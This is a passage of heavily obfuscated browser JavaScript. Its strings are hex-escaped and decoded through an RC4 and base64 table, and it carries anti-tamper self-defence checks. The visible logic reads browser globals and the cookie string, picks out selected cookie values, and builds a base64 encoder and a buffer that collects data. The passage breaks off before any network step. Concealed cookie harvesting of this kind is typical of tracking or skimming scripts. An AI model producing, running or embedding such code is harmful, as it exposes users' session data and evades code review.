x41\x73\x4f\x6a\x77\x35\x52\x56\x56\x54\x55\x31\x41\x45\x73\x79\x77\x35\x74\x4e\x53\x52\x59\x67\x77\x6f\x78\x53\x55\x4d\x4b\x74\x64\x43\x37\x43\x6e\x48\x66\x44\x67\x33\x70\x7a\x4f\x63\x4b\x5a\x77\x6f\x6f\x6c\x49\x48\x44\x43\x68\x4d\x4b\x4b\x63\x7a\x6c\x66\x61\x6b\x67\x6f\x41\x38\x4b\x4a\x57\x47\x35\x79\x63\x63\x4b\x4b\x77\x6f\x72\x43\x6c\x41\x33\x44\x71\x6a\x59\x45\x45\x73\x4f\x71\x4a\x79\x2f\x44\x67\x63\x4f\x70\x61\x54\x39\x6f\x77\x72\x4e\x53\x77\x72\x4d\x3d','\x77\x37\x55\x66\x77\x34\x67\x3d','\x41\x38\x4f\x34\x59\x41\x3d\x3d','\x66\x63\x4b\x4f\x57\x68\x41\x3d','\x77\x70\x30\x77\x77\x71\x77\x3d','\x77\x37\x44\x44\x73\x63\x4b\x32','\x77\x6f\x58\x44\x69\x4d\x4b\x7a','\x77\x72\x7a\x43\x6c\x6d\x55\x55\x4d\x78\x68\x30\x58\x46\x4e\x30\x77\x6f\x41\x3d','\x64\x67\x38\x6a\x46\x44\x2f\x44\x75\x69\x6a\x44\x6c\x51\x3d\x3d','\x51\x41\x67\x49','\x77\x35\x48\x43\x6e\x38\x4b\x6c','\x62\x73\x4b\x4a\x54\x42\x6e\x44\x6f\x38\x4b\x32\x4e\x4d\x4f\x7a\x77\x35\x44\x43\x74\x38\x4f\x75\x56\x73\x4b\x49','\x77\x71\x62\x44\x6c\x52\x59\x3d','\x66\x73\x4b\x4a\x53\x67\x3d\x3d','\x47\x38\x4b\x79\x64\x38\x4f\x4e\x62\x43\x6a\x44\x76\x55\x6b\x4b\x77\x35\x56\x69\x77\x36\x66\x44\x6c\x73\x4b\x33\x77\x37\x46\x42\x77\x6f\x4c\x44\x6e\x41\x67\x7a\x77\x35\x68\x79\x77\x6f\x72\x43\x70\x52\x38\x4c\x4f\x4d\x4b\x63\x77\x34\x4c\x44\x6e\x67\x35\x76\x42\x73\x4b\x6f','\x77\x37\x70\x44\x77\x70\x74\x6c','\x4a\x4d\x4f\x37\x57\x63\x4f\x58\x41\x4d\x4b\x79','\x77\x34\x7a\x44\x76\x69\x52\x6a\x77\x71\x6b\x57\x77\x71\x31\x76\x4e\x73\x4b\x6d\x45\x4d\x4f\x7a\x77\x71\x45\x3d','\x77\x72\x74\x46\x55\x77\x3d\x3d','\x77\x37\x62\x44\x70\x73\x4b\x54','\x77\x71\x33\x44\x72\x44\x73\x3d','\x77\x71\x44\x44\x67\x73\x4b\x37\x77\x70\x39\x68\x44\x57\x6b\x6c\x77\x36\x66\x43\x76\x45\x2f\x44\x72\x47\x58\x43\x76\x38\x4b\x65\x77\x36\x64\x44\x77\x36\x54\x44\x72\x73\x4f\x65\x4b\x48\x58\x43\x70\x4d\x4f\x70\x66\x7a\x33\x44\x67\x78\x62\x44\x6c\x38\x4b\x55\x77\x34\x58\x43\x6a\x55\x37\x43\x68\x41\x3d\x3d','\x4e\x4d\x4f\x75\x57\x4d\x4f\x53','\x4a\x63\x4b\x38\x77\x36\x58\x44\x70\x38\x4f\x41\x54\x4d\x4b\x57','\x77\x34\x6c\x67\x77\x70\x73\x3d','\x4c\x55\x73\x52\x4e\x38\x4f\x4b\x77\x36\x67\x3d','\x77\x36\x50\x44\x75\x38\x4b\x4e\x4f\x4d\x4b\x52\x77\x37\x39\x39\x59\x77\x3d\x3d','\x77\x34\x39\x67\x77\x71\x49\x3d','\x77\x6f\x68\x4c\x77\x71\x2f\x44\x70\x63\x4f\x76\x77\x36\x54\x44\x74\x77\x3d\x3d','\x4c\x30\x77\x62\x4e\x73\x4f\x44\x77\x37\x5a\x54\x77\x72\x50\x44\x6d\x41\x3d\x3d','\x46\x38\x4b\x2f\x77\x6f\x68\x46\x44\x44\x6f\x7a','\x54\x4d\x4f\x33\x51\x41\x3d\x3d','\x4e\x38\x4b\x6c\x77\x36\x78\x6d\x46\x79\x62\x44\x6f\x63\x4f\x34\x41\x77\x3d\x3d','\x61\x4d\x4b\x56\x53\x68\x66\x44\x73\x38\x4b\x32\x4a\x4d\x4f\x4e\x77\x37\x7a\x43\x6d\x63\x4f\x6b\x56\x63\x4b\x4d\x51\x55\x44\x44\x6c\x4d\x4f\x72\x66\x41\x3d\x3d','\x77\x36\x54\x44\x72\x63\x4f\x54\x45\x77\x3d\x3d','\x77\x72\x6b\x45\x77\x72\x62\x43\x69\x4d\x4f\x5a\x4d\x73\x4b\x39','\x77\x71\x34\x72\x5a\x4d\x4f\x6a\x49\x44\x2f\x43\x6c\x52\x62\x43\x68\x73\x4b\x59\x4b\x73\x4f\x77\x48\x4d\x4f\x2f\x43\x67\x3d\x3d','\x77\x71\x78\x4f\x77\x36\x45\x6d\x77\x72\x51\x3d','\x47\x32\x41\x38\x46\x38\x4f\x67\x77\x35\x6c\x36\x77\x70\x37\x44\x74\x54\x63\x50\x56\x4d\x4b\x55\x77\x72\x4c\x44\x69\x48\x38\x64\x55\x38\x4b\x54\x47\x38\x4b\x47\x77\x71\x37\x43\x75\x41\x7a\x43\x73\x78\x5a\x58\x77\x71\x50\x43\x73\x53\x6e\x43\x6c\x73\x4b\x32\x77\x72\x6e\x43\x6d\x38\x4f\x55\x77\x71\x38\x5a\x50\x77\x42\x4c\x77\x34\x67\x39\x4f\x55\x78\x34\x66\x73\x4f\x34\x59\x38\x4b\x6f\x77\x34\x37\x43\x6b\x4d\x4b\x43\x4e\x6b\x50\x43\x71\x46\x4d\x66\x50\x63\x4f\x68\x46\x63\x4f\x38\x77\x6f\x50\x43\x76\x7a\x45\x3d','\x77\x71\x50\x44\x6e\x52\x2f\x43\x72\x38\x4b\x74\x57\x67\x3d\x3d','\x77\x37\x39\x6d\x77\x71\x67\x3d','\x58\x57\x77\x79\x77\x36\x59\x43\x56\x31\x6a\x44\x76\x6d\x50\x44\x75\x38\x4f\x47\x77\x71\x54\x44\x76\x6b\x4c\x43\x6d\x33\x39\x58','\x77\x35\x5a\x2f\x77\x70\x44\x44\x73\x38\x4f\x76','\x77\x6f\x68\x4d\x77\x71\x44\x44\x70\x4d\x4f\x42\x77\x37\x77\x3d','\x77\x36\x66\x44\x74\x73\x4b\x64','\x77\x35\x74\x78\x47\x73\x4f\x73\x77\x34\x64\x66','\x77\x34\x4c\x43\x70\x6b\x73\x3d'];(function(_0x403a98,_0xf92e94){var _0x46130d=function(_0x4f5bec){while(--_0x4f5bec){_0x403a98['\x70\x75\x73\x68'](_0x403a98['\x73\x68\x69\x66\x74']());}};var _0x3be67c=function(){var _0x147bab={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37d15f,_0x5d81e7,_0x4ea4a3,_0xd9238b){_0xd9238b=_0xd9238b||{};var _0x35a90f=_0x5d81e7+'\x3d'+_0x4ea4a3;var _0x45c6b9=0x0;for(var _0x45c6b9=0x0,_0x402604=_0x37d15f['\x6c\x65\x6e\x67\x74\x68'];_0x45c6b9<_0x402604;_0x45c6b9++){var _0xee80ef=_0x37d15f[_0x45c6b9];_0x35a90f+='\x3b\x20'+_0xee80ef;var _0x187fe0=_0x37d15f[_0xee80ef];_0x37d15f['\x70\x75\x73\x68'](_0x187fe0);_0x402604=_0x37d15f['\x6c\x65\x6e\x67\x74\x68'];if(_0x187fe0!==!![]){_0x35a90f+='\x3d'+_0x187fe0;}}_0xd9238b['\x63\x6f\x6f\x6b\x69\x65']=_0x35a90f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x34a9ed,_0x2a6e4b){_0x34a9ed=_0x34a9ed||function(_0xb994f2){return _0xb994f2;};var _0x1ad183=_0x34a9ed(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2a6e4b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x33f63f=function(_0x2e5135,_0x424d7e){_0x2e5135(++_0x424d7e);};_0x33f63f(_0x46130d,_0xf92e94);return _0x1ad183?decodeURIComponent(_0x1ad183[0x1]):undefined;}};var _0x479b99=function(){var _0x26389f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26389f['\x74\x65\x73\x74'](_0x147bab['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x147bab['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x479b99;var _0x5169c0='';var _0x361e4b=_0x147bab['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x361e4b){_0x147bab['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x361e4b){_0x5169c0=_0x147bab['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x147bab['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3be67c();}(_0x1bb6,0x1bc));var _0x61bb=function(_0x403a98,_0xf92e94){_0x403a98=_0x403a98-0x0;var _0x46130d=_0x1bb6[_0x403a98];if(_0x61bb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae8a6=function(){return this;};var _0x3be67c=_0xcae8a6();var _0x147bab='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3be67c['\x61\x74\x6f\x62']||(_0x3be67c['\x61\x74\x6f\x62']=function(_0x37d15f){var _0x5d81e7=String(_0x37d15f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4ea4a3=0x0,_0xd9238b,_0x35a90f,_0x5df8a6=0x0,_0x45c6b9='';_0x35a90f=_0x5d81e7['\x63\x68\x61\x72\x41\x74'](_0x5df8a6++);~_0x35a90f&&(_0xd9238b=_0x4ea4a3%0x4?_0xd9238b*0x40+_0x35a90f:_0x35a90f,_0x4ea4a3++%0x4)?_0x45c6b9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xd9238b>>(-0x2*_0x4ea4a3&0x6)):0x0){_0x35a90f=_0x147bab['\x69\x6e\x64\x65\x78\x4f\x66'](_0x35a90f);}return _0x45c6b9;});}());var _0x402604=function(_0xee80ef,_0x187fe0){var _0x34a9ed=[],_0x2a6e4b=0x0,_0xb994f2,_0x1ad183='',_0x33f63f='';_0xee80ef=atob(_0xee80ef);for(var _0x2e5135=0x0,_0x424d7e=_0xee80ef['\x6c\x65\x6e\x67\x74\x68'];_0x2e5135<_0x424d7e;_0x2e5135++){_0x33f63f+='\x25'+('\x30\x30'+_0xee80ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e5135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xee80ef=decodeURIComponent(_0x33f63f);for(var _0x479b99=0x0;_0x479b99<0x100;_0x479b99++){_0x34a9ed[_0x479b99]=_0x479b99;}for(_0x479b99=0x0;_0x479b99<0x100;_0x479b99++){_0x2a6e4b=(_0x2a6e4b+_0x34a9ed[_0x479b99]+_0x187fe0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x479b99%_0x187fe0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb994f2=_0x34a9ed[_0x479b99];_0x34a9ed[_0x479b99]=_0x34a9ed[_0x2a6e4b];_0x34a9ed[_0x2a6e4b]=_0xb994f2;}_0x479b99=0x0;_0x2a6e4b=0x0;for(var _0x26389f=0x0;_0x26389f<_0xee80ef['\x6c\x65\x6e\x67\x74\x68'];_0x26389f++){_0x479b99=(_0x479b99+0x1)%0x100;_0x2a6e4b=(_0x2a6e4b+_0x34a9ed[_0x479b99])%0x100;_0xb994f2=_0x34a9ed[_0x479b99];_0x34a9ed[_0x479b99]=_0x34a9ed[_0x2a6e4b];_0x34a9ed[_0x2a6e4b]=_0xb994f2;_0x1ad183+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xee80ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26389f)^_0x34a9ed[(_0x34a9ed[_0x479b99]+_0x34a9ed[_0x2a6e4b])%0x100]);}return _0x1ad183;};_0x61bb['\x72\x63\x34']=_0x402604;_0x61bb['\x64\x61\x74\x61']={};_0x61bb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5169c0=_0x61bb['\x64\x61\x74\x61'][_0x403a98];if(_0x5169c0===undefined){if(_0x61bb['\x6f\x6e\x63\x65']===undefined){var _0x361e4b=function(_0x253d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x253d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ee51a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ee51a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4dbe08){if(!Boolean(~_0x4dbe08)){return _0x4dbe08;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x319124){for(var _0x3a7753=0x0,_0x530d02=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3a7753<_0x530d02;_0x3a7753++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x530d02=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x319124(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x361e4b(_0x61bb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x61bb['\x6f\x6e\x63\x65']=!![];}_0x46130d=_0x61bb['\x72\x63\x34'](_0x46130d,_0xf92e94);_0x61bb['\x64\x61\x74\x61'][_0x403a98]=_0x46130d;}else{_0x46130d=_0x5169c0;}return _0x46130d;};(function(){var _0xef9491=function(){var _0x403a98=!![];return function(_0xf92e94,_0x46130d){var _0x4f5bec=_0x403a98?function(){if(_0x46130d){var _0x4806a3=_0x46130d['\x61\x70\x70\x6c\x79'](_0xf92e94,arguments);_0x46130d=null;return _0x4806a3;}}:function(){};_0x403a98=![];return _0x4f5bec;};}();var _0x5637d9={'\x71\x4a\x4b':function _0x366d87(_0x129bbb,_0x567ee7){return _0x129bbb(_0x567ee7);},'\x62\x65\x6a':function _0x1937ac(_0x486c7a,_0x2d4cd7){return _0x486c7a<_0x2d4cd7;},'\x6a\x78\x75':function _0x50e53c(_0x111939){return _0x111939();},'\x4d\x67\x77':function _0x4f6b4f(_0x1ab9c8,_0x178474){return _0x1ab9c8/_0x178474;},'\x69\x47\x6b':function _0x48fe09(_0x589546,_0x570750){return _0x589546===_0x570750;},'\x54\x72\x50':function _0x3a815d(_0x5e7c97,_0x1e8f3e){return _0x5e7c97%_0x1e8f3e;},'\x64\x64\x75':function _0x5a2973(_0x3a827b,_0x3bff3e){return _0x3a827b(_0x3bff3e);},'\x4e\x4a\x66':function _0x2750aa(_0x4f4202,_0x31a092){return _0x4f4202-_0x31a092;},'\x53\x63\x67':function _0x434c96(_0x594ece,_0x32bd79){return _0x594ece==_0x32bd79;},'\x53\x75\x6d':function _0x1c8a15(_0x584099,_0x33801b){return _0x584099==_0x33801b;},'\x48\x76\x65':function _0x5a4aa6(_0x2f0d0c,_0x2370d7){return _0x2f0d0c==_0x2370d7;},'\x76\x75\x58':function _0xd682b3(_0x5bd286,_0x5af9ef){return _0x5bd286==_0x5af9ef;},'\x4b\x50\x6b':function _0x19b8e7(_0x2155ad,_0x141af6){return _0x2155ad==_0x141af6;},'\x78\x42\x4d':function _0x50bd51(_0x553031,_0x170d48){return _0x553031!==_0x170d48;},'\x61\x6f\x4a':function _0x12256f(_0x351414,_0x2704fd){return _0x351414<_0x2704fd;},'\x55\x62\x57':function _0xa30f7b(_0x35c3b9,_0x3e0f51){return _0x35c3b9<_0x3e0f51;},'\x43\x51\x6e':function _0x38d425(_0x509f53,_0x373316){return _0x509f53+_0x373316;},'\x75\x65\x46':function _0x1042d4(_0x188109,_0x1ae277){return _0x188109+_0x1ae277;},'\x62\x54\x4a':function _0x3ea4a8(_0x25b426,_0x106fc1){return _0x25b426+_0x106fc1;}};var _0x5b0299=this[_0x61bb('0x0', '\x6b\x48\x6a\x21')];var _0x10eaef=_0x5b0299[_0x61bb('0x1', '\x33\x5e\x5d\x21')];var _0x490e7f='';var _0x243b15='';if(_0x5637d9[_0x61bb('0x2', '\x6c\x69\x54\x31')](typeof _0x5b0299[_0x61bb('0x3', '\x78\x31\x6b\x44')],_0x61bb('0x4', '\x6b\x48\x6a\x21'))){_0x490e7f=_0x5b0299[_0x61bb('0x5', '\x37\x37\x67\x50')];_0x243b15=_0x490e7f[_0x61bb('0x6', '\x52\x39\x66\x54')];}var _0xd7ee6a=_0x5b0299[_0x61bb('0x7', '\x47\x29\x2a\x6c')];var _0x2bc0f0=_0x5b0299[_0x61bb('0x8', '\x6d\x26\x6c\x44')];var _0x4b33ae=new _0x5b0299[_0x61bb('0x9', '\x5d\x31\x53\x21')]()[_0x61bb('0xa', '\x45\x4f\x23\x26')]();var _0x40c3f7='';function _0x3f68f7(_0x3c1da7){var _0xd8c77={'\x5a\x69\x54':function _0x4cff5d(_0x1a42fa,_0x7bdbfb){return _0x1a42fa<_0x7bdbfb;},'\x62\x62\x6d':function _0x18480d(_0x210ef5,_0x21db5c){return _0x210ef5>>_0x21db5c;},'\x50\x44\x41':function _0x1aaf05(_0x2ca90f,_0x54d3f7){return _0x2ca90f<<_0x54d3f7;},'\x6b\x48\x6c':function _0x2bd3af(_0x2b8f51,_0x46d800){return _0x2b8f51&_0x46d800;},'\x6f\x58\x70':function _0x4387c1(_0x4119b2,_0x1a3fe3){return _0x4119b2|_0x1a3fe3;},'\x48\x54\x4b':function _0x441727(_0x532d48,_0x52c934){return _0x532d48==_0x52c934;},'\x76\x42\x42':function _0x1105bb(_0x5b9c4e,_0x8e8f76){return _0x5b9c4e>>_0x8e8f76;},'\x5a\x5a\x72':function _0x1e881d(_0x4abae6,_0x2e0ce7){return _0x4abae6|_0x2e0ce7;},'\x6b\x61\x79':function _0x27d9fe(_0x493864,_0x2b6db9){return _0x493864&_0x2b6db9;},'\x66\x4e\x74':function _0xaff166(_0x5b685b,_0x1ca044){return _0x5b685b&_0x1ca044;},'\x66\x77\x66':function _0x5ef720(_0x33bf2a,_0x33e94e){return _0x33bf2a&_0x33e94e;},'\x70\x72\x52':function _0x47f862(_0x5faef8,_0x2d6c34){return _0x5faef8&_0x2d6c34;},'\x65\x66\x6f':function _0x34632e(_0x3d1e15,_0x301c1c){return _0x3d1e15<<_0x301c1c;},'\x4f\x4d\x49':function _0x27ed09(_0x50799d,_0x237a10){return _0x50799d&_0x237a10;}};var _0xe69745=_0x61bb('0xb', '\x6a\x43\x73\x23')[_0x61bb('0xc', '\x4c\x6f\x52\x23')]('\x7c'),_0x497ed7=0x0;while(!![]){switch(_0xe69745[_0x497ed7++]){case'\x30':var _0x3439fb,_0x33cc43,_0x1e603d;continue;case'\x31':_0x3439fb='';continue;case'\x32':var _0x3a9d2f,_0x5c1e2b,_0x222b5b;continue;case'\x33':var _0x18c276=_0x61bb('0xd', '\x6b\x48\x6a\x21');continue;case'\x34':_0x1e603d=_0x3c1da7[_0x61bb('0xe', '\x5e\x7a\x6a\x43')];continue;case'\x35':_0x33cc43=0x0;continue;case'\x36':return _0x3439fb;continue;case'\x37':while(_0xd8c77[_0x61bb('0xf', '\x30\x31\x56\x37')](_0x33cc43,_0x1e603d)){var _0x1aec42=_0x61bb('0x10', '\x64\x50\x75\x53')[_0x61bb('0x11', '\x30\x31\x56\x37')]('\x7c'),_0x556121=0x0;while(!![]){switch(_0x1aec42[_0x556121++]){case'\x30':if(_0x33cc43==_0x1e603d){_0x3439fb+=_0x18c276[_0x61bb('0x12', '\x78\x31\x6b\x44')](_0xd8c77[_0x61bb('0x13', '\x40\x58\x21\x5a')](_0x3a9d2f,0x2));_0x3439fb+=_0x18c276[_0x61bb('0x14', '\x29\x39\x75\x69')](_0xd8c77[_0x61bb('0x15', '\x4b\x6a\x2a\x31')](_0xd8c77[_0x61bb('0x16', '\x68\x39\x4d\x31')](_0x3a9d2f,0x3),0x4));_0x3439fb+='\x3d\x3d';break;}continue;case'\x31':_0x5c1e2b=_0x3c1da7[_0x61bb('0x17', '\x53\x52\x6f\x68')](_0x33cc43++);continue;case'\x32':_0x3439fb+=_0x18c276[_0x61bb('0x18', '\x64\x26\x21\x78')](_0xd8c77[_0x61bb('0x19', '\x74\x41\x33\x6d')](_0x222b5b,0x3f));continue;case'\x33':_0x3439fb+=_0x18c276[_0x61bb('0x1a', '\x66\x5e\x5e\x24')](_0xd8c77[_0x61bb('0x1b', '\x79\x4e\x76\x71')](_0xd8c77[_0x61bb('0x1c', '\x42\x6a\x4b\x37')](_0x3a9d2f&0x3,0x4),(_0x5c1e2b&0xf0)>>0x4));continue;case'\x34':if(_0xd8c77[_0x61bb('0x1d', '\x37\x67\x61\x43')](_0x33cc43,_0x1e603d)){_0x3439fb+=_0x18c276[_0x61bb('0x1e', '\x68\x39\x4d\x31')](_0xd8c77[_0x61bb('0x1f', '\x65\x4c\x57\x59')](_0x3a9d2f,0x2));_0x3439fb+=_0x18c276[_0x61bb('0x20', '\x64\x58\x25\x67')](_0xd8c77[_0x61bb('0x21', '\x4c\x6f\x52\x23')](_0xd8c77[_0x61bb('0x22', '\x37\x73\x74\x71')](_0xd8c77[_0x61bb('0x23', '\x52\x39\x66\x54')](_0x3a9d2f,0x3),0x4),_0xd8c77[_0x61bb('0x24', '\x78\x6e\x46\x48')](_0xd8c77[_0x61bb('0x25', '\x69\x63\x67\x73')](_0x5c1e2b,0xf0),0x4)));_0x3439fb+=_0x18c276[_0x61bb('0x26', '\x21\x71\x61\x40')](_0xd8c77[_0x61bb('0x27', '\x64\x26\x21\x78')](_0xd8c77[_0x61bb('0x28', '\x6c\x74\x4e\x5e')](_0x5c1e2b,0xf),0x2));_0x3439fb+='\x3d';break;}continue;case'\x35':_0x3a9d2f=_0xd8c77[_0x61bb('0x29', '\x6b\x48\x6a\x21')](_0x3c1da7[_0x61bb('0x2a', '\x79\x4e\x76\x71')](_0x33cc43++),0xff);continue;case'\x36':_0x222b5b=_0x3c1da7[_0x61bb('0x2b', '\x6c\x74\x4e\x5e')](_0x33cc43++);continue;case'\x37':_0x3439fb+=_0x18c276[_0x61bb('0x2c', '\x5d\x31\x53\x21')](_0xd8c77[_0x61bb('0x2d', '\x5d\x31\x53\x21')](_0xd8c77[_0x61bb('0x2e', '\x4c\x6f\x52\x23')](_0xd8c77[_0x61bb('0x2f', '\x73\x45\x49\x72')](_0x5c1e2b,0xf),0x2),_0xd8c77[_0x61bb('0x30', '\x40\x58\x21\x5a')](_0xd8c77[_0x61bb('0x31', '\x64\x50\x75\x53')](_0x222b5b,0xc0),0x6)));continue;case'\x38':_0x3439fb+=_0x18c276[_0x61bb('0x14', '\x29\x39\x75\x69')](_0xd8c77[_0x61bb('0x32', '\x5d\x6a\x4a\x28')](_0x3a9d2f,0x2));continue;}break;}}continue;}break;}}function _0x5e3d52(_0x462695){var _0x3d5474=_0xef9491(this,function(){var _0x403a98=function(){return'\x64\x65\x76';},_0xf92e94=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1ed9df=function(){var _0xcae8a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae8a6['\x74\x65\x73\x74'](_0x403a98['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3be67c=function(){var _0x147bab=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x147bab['\x74\x65\x73\x74'](_0xf92e94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37d15f=function(_0x5d81e7){var _0x4ea4a3=~-0x1>>0x1+0xff%0x0;if(_0x5d81e7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4ea4a3)){_0xd9238b(_0x5d81e7);}};var _0xd9238b=function(_0x35a90f){var _0x5df8a6=~-0x4>>0x1+0xff%0x0;if(_0x35a90f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5df8a6){_0x37d15f(_0x35a90f);}};if(!_0x1ed9df()){if(!_0x3be67c()){_0x37d15f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37d15f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37d15f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d5474();return function(_0xdd2b70){_0x40c3f7+=_0xdd2b70;return _0x5637d9[_0x61bb('0x33', '\x73\x45\x49\x72')](_0x462695,_0xdd2b70);};}function _0x5dcdb5(){var _0x4e3c51={'\x42\x46\x54':function _0x491e5d(_0x4b0e7a){return _0x4b0e7a();},'\x4a\x50\x6b':function _0x4e966b(_0xc77139,_0x5290c5){return _0xc77139<_0x5290c5;},'\x4a\x54\x79':function _0x28c2ee(_0x20a21c,_0xe2182f){return _0x20a21c+_0xe2182f;}};var _0x492003=_0x61bb('0x34', '\x47\x29\x2a\x6c')[_0x61bb('0x35', '\x53\x52\x6f\x68')]('\x7c'),_0x983b8e=0x0;while(!![]){switch(_0x492003[_0x983b8e++]){case'\x30':return _0x1be21b;continue;case'\x31':var _0x1be21b=new _0x5b0299[_0x61bb('0x36', '\x4f\x2a\x64\x7a')]();continue;case'\x32':_0x4e3c51[_0x61bb('0x37', '\x64\x26\x21\x78')](_0x9a76c7);continue;case'\x33':for(var _0x8e127b=0x0;_0x4e3c51[_0x61bb('0x38', '\x66\x43\x5d\x21')](_0x8e127b,_0x40acbc[_0x61bb('0x39', '\x6b\x48\x6a\x21')]);_0x8e127b++){var _0x486545=_0x40acbc[_0x8e127b][_0x61bb('0x3a', '\x40\x58\x21\x5a')](0x0,_0x40acbc[_0x8e127b][_0x61bb('0x3b', '\x33\x5e\x5d\x21')]('\x3d'));var _0x1421db=_0x40acbc[_0x8e127b][_0x61bb('0x3c', '\x5d\x31\x53\x21')](_0x4e3c51[_0x61bb('0x3d', '\x49\x65\x24\x42')](_0x40acbc[_0x8e127b][_0x61bb('0x3e', '\x30\x31\x56\x37')]('\x3d'),0x1),_0x40acbc[_0x8e127b][_0x61bb('0x3f', '\x21\x71\x61\x40')]);if(_0x3d7e35[_0x61bb('0x40', '\x64\x58\x25\x67')](_0x486545)){_0x1be21b[_0x1be21b[_0x61bb('0x41', '\x64\x58\x25\x67')]]=_0x1421db;}}continue;case'\x34':var _0x40acbc=_0x10eaef[_0x61bb('0x42', '\x48\x58\x25\x38')][_0x61bb('0x43', '\x54\x44\x26\x39')]('\x3b');continue;case'\x35':var _0x3d7e35=new _0x5b0299[_0x61bb('0x44', 